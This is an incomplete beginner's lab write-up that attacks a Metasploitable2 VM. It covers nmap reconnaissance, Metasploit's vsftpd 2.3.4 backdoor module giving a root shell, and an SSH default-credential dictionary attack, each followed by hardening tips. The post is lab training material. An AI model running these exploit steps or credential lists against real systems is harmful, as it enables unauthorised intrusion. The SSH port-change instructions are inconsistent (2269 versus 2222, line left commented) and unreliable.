Metasploitable Guide for Beginners (INCOMPLETE!)
This is my first time (well, actually the second time) playing with Metasploitable. Please note that Metasploitable2 is what I'll be working with in this post. Let's look at the easiest ways to exploit it and also cover how these vulnerabilities can be fixed. Let's get started!
This post is still incomplete and, therefore, could be inaccurate.
My Kali VM has the local IP 192.168.1.42, and Metasploitable2 has 192.168.1.41.
Initial Reconnaissance
I'll begin with a basic nmap scan:
nmap 192.168.1.41
It gave me this output:
┌──(kali㉿kali)-[~]
└─$ nmap 192.168.1.41
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-03-15 13:24 EDT
Nmap scan report for 192.168.1.41
Host is up (0.0052s latency).
Not shown: 979 filtered tcp ports (no-response)
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
23/tcp open telnet
25/tcp open smtp
53/tcp open domain
80/tcp open http
111/tcp open rpcbind
139/tcp open netbios-ssn
445/tcp open microsoft-ds
512/tcp open exec
513/tcp open login
514/tcp open shell
1099/tcp open rmiregistry
1524/tcp open ingreslock
2049/tcp open nfs
2121/tcp open ccproxy-ftp
3306/tcp open mysql
5432/tcp open postgresql
6667/tcp open irc
8009/tcp open ajp13
8180/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 4.52 seconds
Todo: this is too long, possibly incorrect and conflicts a LOT and maybe it's not even required at all. Consider removing this. Also, lookup what exactly does -Pn do?
Next, I'll also run a comprehensive scan:
nmap -v -sV -sC -A -O 192.168.1.41
In the command above,
-v: Runs nmap in verbose mode, providing more detailed output.-sV: Detects the versions of services running on open ports. Nmap either grabs the banner or uses other techniques to determine the version number.-sC: Executes the default nmap scripts to gather additional information or check for misconfigurations.-A: Performs an aggressive scan, attempting to gather as much information as possible.-O: Attempts to detect the operating system of the target.
It gave me this output:
┌──(kali㉿kali)-[~]
└─$ nmap -v -sV -sC -A -O 192.168.1.41
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-03-15 13:24 EDT
NSE: Loaded 156 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 13:24
Completed NSE at 13:24, 0.00s elapsed
Initiating NSE at 13:24
Completed NSE at 13:24, 0.00s elapsed
Initiating NSE at 13:24
Completed NSE at 13:24, 0.00s elapsed
Initiating Ping Scan at 13:24
Scanning 192.168.1.41 [4 ports]
Completed Ping Scan at 13:24, 0.03s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 13:24
Completed Parallel DNS resolution of 1 host. at 13:24, 0.04s elapsed
Initiating SYN Stealth Scan at 13:24
Scanning 192.168.1.41 [1000 ports]
Discovered open port 3306/tcp on 192.168.1.41
Discovered open port 23/tcp on 192.168.1.41
Discovered open port 139/tcp on 192.168.1.41
Discovered open port 21/tcp on 192.168.1.41
Discovered open port 445/tcp on 192.168.1.41
Discovered open port 53/tcp on 192.168.1.41
Discovered open port 25/tcp on 192.168.1.41
Discovered open port 111/tcp on 192.168.1.41
Discovered open port 22/tcp on 192.168.1.41
Discovered open port 80/tcp on 192.168.1.41
Discovered open port 8009/tcp on 192.168.1.41
Discovered open port 1524/tcp on 192.168.1.41
Discovered open port 513/tcp on 192.168.1.41
Discovered open port 1099/tcp on 192.168.1.41
Discovered open port 5432/tcp on 192.168.1.41
Discovered open port 514/tcp on 192.168.1.41
Discovered open port 8180/tcp on 192.168.1.41
Discovered open port 2121/tcp on 192.168.1.41
Discovered open port 2049/tcp on 192.168.1.41
Discovered open port 512/tcp on 192.168.1.41
Discovered open port 6667/tcp on 192.168.1.41
Completed SYN Stealth Scan at 13:24, 4.22s elapsed (1000 total ports)
Initiating Service scan at 13:24
Scanning 21 services on 192.168.1.41
Completed Service scan at 13:24, 11.15s elapsed (21 services on 1 host)
Initiating OS detection (try #1) against 192.168.1.41
Initiating Traceroute at 13:24
Completed Traceroute at 13:24, 0.02s elapsed
Initiating Parallel DNS resolution of 2 hosts. at 13:24
Completed Parallel DNS resolution of 2 hosts. at 13:24, 0.05s elapsed
NSE: Script scanning 192.168.1.41.
Initiating NSE at 13:24
Completed NSE at 13:25, 14.74s elapsed
Initiating NSE at 13:25
Completed NSE at 13:25, 29.56s elapsed
Initiating NSE at 13:25
Completed NSE at 13:25, 0.00s elapsed
Nmap scan report for 192.168.1.41
Host is up (0.00067s latency).
Not shown: 979 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 192.168.1.4
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| vsFTPd 2.3.4 - secure, fast, stable
|_End of status
|_ftp-bounce: bounce working!
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
| ssh-hostkey:
| 1024 60:0f:cf:e1:c0:5f:6a:74:d6:90:24:fa:c4:d5:6c:cd (DSA)
|_ 2048 56:56:24:0f:21:1d:de:a7:2b:ae:61:b1:24:3d:e8:f3 (RSA)
23/tcp open telnet Linux telnetd
25/tcp open smtp Postfix smtpd
| sslv2:
| SSLv2 supported
| ciphers:
| SSL2_RC2_128_CBC_WITH_MD5
| SSL2_DES_64_CBC_WITH_MD5
| SSL2_RC4_128_WITH_MD5
| SSL2_DES_192_EDE3_CBC_WITH_MD5
| SSL2_RC4_128_EXPORT40_WITH_MD5
|_ SSL2_RC2_128_CBC_EXPORT40_WITH_MD5
|_smtp-commands: metasploitable.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN
| ssl-cert: Subject: commonName=ubuntu804-base.localdomain/organizationName=OCOSA/stateOrProvinceName=There is no such thing outside US/countryName=XX
| Issuer: commonName=ubuntu804-base.localdomain/organizationName=OCOSA/stateOrProvinceName=There is no such thing outside US/countryName=XX
| Public Key type: rsa
| Public Key bits: 1024
| Signature Algorithm: sha1WithRSAEncryption
| Not valid before: 2010-03-17T14:07:45
| Not valid after: 2010-04-16T14:07:45
| MD5: dcd9:ad90:6c8f:2f73:74af:383b:2540:8828
|_SHA-1: ed09:3088:7066:03bf:d5dc:2373:99b4:98da:2d4d:31c6
|_ssl-date: 2025-03-15T17:10:02+00:00; -15m16s from scanner time.
53/tcp open domain ISC BIND 9.4.2
| dns-nsid:
|_ bind.version: 9.4.2
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) DAV/2)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.2.8 (Ubuntu) DAV/2
|_http-title: Metasploitable2 - Linux
111/tcp open rpcbind 2 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2 111/tcp rpcbind
| 100000 2 111/udp rpcbind
| 100003 2,3,4 2049/tcp nfs
| 100003 2,3,4 2049/udp nfs
| 100005 1,2,3 52755/udp mountd
| 100005 1,2,3 53525/tcp mountd
| 100021 1,3,4 42509/tcp nlockmgr
| 100021 1,3,4 56275/udp nlockmgr
| 100024 1 46967/tcp status
|_ 100024 1 52019/udp status
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.0.20-Debian (workgroup: WORKGROUP)
512/tcp open exec netkit-rsh rexecd
513/tcp open login?
514/tcp open shell Netapp ONTAP rshd
1099/tcp open java-rmi GNU Classpath grmiregistry
1524/tcp open bindshell Metasploitable root shell
2049/tcp open nfs 2-4 (RPC #100003)
2121/tcp open ftp ProFTPD 1.3.1
3306/tcp open mysql MySQL 5.0.51a-3ubuntu5
| mysql-info:
| Protocol: 10
| Version: 5.0.51a-3ubuntu5
| Thread ID: 38
| Capabilities flags: 43564
| Some Capabilities: Support41Auth, SupportsTransactions, SwitchToSSLAfterHandshake, SupportsCompression, ConnectWithDatabase, LongColumnFlag, Speaks41ProtocolNew
| Status: Autocommit
|_ Salt: y/y9NZZ6<l-8pOx0%dK+
5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3.7
|_ssl-date: 2025-03-15T17:10:02+00:00; -15m16s from scanner time.
| ssl-cert: Subject: commonName=ubuntu804-base.localdomain/organizationName=OCOSA/stateOrProvinceName=There is no such thing outside US/countryName=XX
| Issuer: commonName=ubuntu804-base.localdomain/organizationName=OCOSA/stateOrProvinceName=There is no such thing outside US/countryName=XX
| Public Key type: rsa
| Public Key bits: 1024
| Signature Algorithm: sha1WithRSAEncryption
| Not valid before: 2010-03-17T14:07:45
| Not valid after: 2010-04-16T14:07:45
| MD5: dcd9:ad90:6c8f:2f73:74af:383b:2540:8828
|_SHA-1: ed09:3088:7066:03bf:d5dc:2373:99b4:98da:2d4d:31c6
6667/tcp open irc UnrealIRCd
| irc-info:
| users: 1
| servers: 1
| lusers: 1
| lservers: 0
| server: irc.Metasploitable.LAN
| version: Unreal3.2.8.1. irc.Metasploitable.LAN
| uptime: 0 days, 1:39:00
| source ident: nmap
| source host: 5765EFD5.78DED367.FFFA6D49.IP
|_ error: Closing Link: zbectdcty[192.168.1.4] (Quit: zbectdcty)
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
|_ajp-methods: Failed to get a valid response for the OPTION request
8180/tcp open http Apache Tomcat/Coyote JSP engine 1.1
|_http-server-header: Apache-Coyote/1.1
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Apache Tomcat/5.5
|_http-favicon: Apache Tomcat
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: WAP|general purpose
Running: Actiontec embedded, Linux 2.4.X
OS CPE: cpe:/h:actiontec:mi424wr-gen3i cpe:/o:linux:linux_kernel cpe:/o:linux:linux_kernel:2.4.37
OS details: Actiontec MI424WR-GEN3I WAP, DD-WRT v24-sp2 (Linux 2.4.37)
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=257 (Good luck!)
IP ID Sequence Generation: Incremental
Service Info: Hosts: metasploitable.localdomain, irc.Metasploitable.LAN; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: 44m44s, deviation: 2h00m00s, median: -15m16s
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_smb2-time: Protocol negotiation failed (SMB2)
| smb-os-discovery:
| OS: Unix (Samba 3.0.20-Debian)
| Computer name: metasploitable
| NetBIOS computer name:
| Domain name: localdomain
| FQDN: metasploitable.localdomain
|_ System time: 2025-03-15T13:09:31-04:00
| nbstat: NetBIOS name: METASPLOITABLE, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| Names:
| METASPLOITABLE<00> Flags: <unique><active>
| METASPLOITABLE<03> Flags: <unique><active>
| METASPLOITABLE<20> Flags: <unique><active>
| WORKGROUP<00> Flags: <group><active>
|_ WORKGROUP<1e> Flags: <group><active>
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 0.22 ms 192.168.226.2
2 0.27 ms 192.168.1.41
NSE: Script Post-scanning.
Initiating NSE at 13:25
Completed NSE at 13:25, 0.00s elapsed
Initiating NSE at 13:25
Completed NSE at 13:25, 0.00s elapsed
Initiating NSE at 13:25
Completed NSE at 13:25, 0.00s elapsed
Read data files from: /usr/share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 61.80 seconds
Raw packets sent: 2022 (90.610KB) | Rcvd: 229 (9.550KB)
Throughout this tutorial, let's look at one method - the easiest for each service running - to get a shell. Frankly, I don't know much either, I'm just going to stick with the most obvious solution. Though, there are a million different ways to exploit everything that I'm about to show you.
FTP (port 21)
FTP is a standard network protocol used to transfer files between a client and a server over a TCP/IP network. It's one of the oldest protocols for file sharing and allows users to upload or download files to/from a server. Even though FTP is efficient, it doesn't offer any encryption, meaning data, including usernames and passwords, will be transmitted in plain text. This makes it vulnerable to security breaches, so it's often replaced by more secure protocols like SFTP or FTPS for sensitive transfers.
Let's start by identifying the version of the FTP deamon using nmap:
nmap -sV -p 21 192.168.1.41
Here, the -p 21 flag tells nmap to scan only for port 21. Below is my output:
Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-16 02:12 EDT
Nmap scan report for 192.168.1.41
Host is up (0.0052s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
Service Info: OS: Unix
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 0.92 seconds
The scan shows that the FTP server is running vsftpd 2.3.4. I can also confirm this by trying to connect directly:

vsFTPd stands for Very Secure FTP Daemon. There are other types of FTP servers as well, such as: ProFTPD and many more...
Searching for the version 2.3.4 of vsFTPd, I came across this article about a backdoor command execution vulnerability (CVE-2011-2523).
There is a Metasploit module that allows us to exploit this easily. Let's launch Metasploit and search for vsftpd to see all related modules:
search vsftpd

The module we need is called exploit/unix/ftp/vsftpd_234_backdoor. Let's select it and list out all of the available options.
use exploit/unix/ftp/vsftpd_234_backdoor
options

There are only two required options before we can run the exploit:
RHOSTS: The IP address of the target FTP server.RPORT: The target port (defaults to 21).
Now, we set the target IP address (RHOSTS):
set RHOSTS 192.168.1.41
And finally, we execute the exploit:
run
As you can see in the image below, we now have root access:

How exactly can we fix this? Well, keep your software up to date.
For servers, use LTS versions of distributions to ensure the packages you install are tested and stable. Also, regularly check for security pacthes and install them. In this case, a patch for this vulnerability was released within a week after the code resulting in it was first pushed.
If you want to learn how to do this manually, this article should help. It also goes in depth about why and how this exploit works.
Click here to browse the source code of vsFTPd 2.3.4.
SSH (port 22)
SSH is a network protocol used for secure remote communication with devices. It allows users to access and manage systems remotely. It allows users to access and manage systems remotely while encrypting data transfers. It also offers multiple authentication options to enhance security.
Let's start by identifying the version of the SSH server using nmap:
nmap -sV -p 22 192.168.1.41
Below is my output:
Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-16 12:37 EDT
Nmap scan report for 192.168.1.41
Host is up (0.0029s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 1.17 seconds
As you can see, metasploitable2 uses OpenSSH, which is the most common and widely used implementation of the SSH protocol.
I couldn't find any useful exploits or vulnerabilities for OpenSSH 4.7p1 after searching online. So, let's search for SSH related modules in metasploit:
search ssh
There are over a hundred results. It's always a good idea to start with the simplest approach. So let's use the auxiliary/scanner/ssh/ssh_login module. This module will help us perform a dictionary attack.
use auxiliary/scanner/ssh/ssh_login
I’ll first list the options required before running the module:
options

There are many options, but let's focus on the main ones:
THREADS: Defines the number of threads to use for multi-threading. Defaults to 1 (single-threaded).RHOSTS: The target IP address.
You should also specify a username list and/or a password list for this module. You can set their paths using USER_FILE and PASS_FILE, or use USERPASS_FILE. However, for this task, we likely won’t need a large wordlist.
If you are using USER_FILE and PASS_FILE, every user in the USER_FILE will be tested against every password in the PASS_FILE.
If you were to ever use USERPASS_FILE, the format should be as such:
username password
Below are the contents of my USERPASS_FILE. It's not a huge list, but I couldn't find anything better online:
msfadmin msfadmin
root root
root toor
user user
Now, I'll set the RHOSTS, specify the USERPASS_FILE, and run the module:
set RHOSTS 192.168.1.41
set USERPASS_FILE /home/kali/Desktop/work/lis.txt
In the above command, I've provided the absolute path to lis.txt
run

As you can see, two of the credentials worked and I got two shells.
Now, let's see how you can protect your servers against attacks for SSH.
By default SSH runs on port 22. Since SSH is widely used this is the convention now. This makes us suseptible for automated scans, that could then result in similiar bruteforce attacks. Changing it to a non standard port (an unprivileaged port (>1000) might be better) will save us from a lot of automated scanners. To do this, edit the /etc/ssh/sshd_config configuration file.
sudo nano /etc/ssh/sshd_config
Scroll down to find a line like: # Port 22

Then, uncomment this and set it to a port like: # Port 2269

For the changes to take effect, you should restard the SSH deamon:
If you are using a firewall, make sure you allow access to this ports before restarting sshd. To do this, you can run the commands below:
sudo ufw allow 2222/tcp
sudo ufw reload
sudo systemctl restart sshd
This won't keep us safe from someone manually scanning all exposed ports on the server using a tool like nmap.
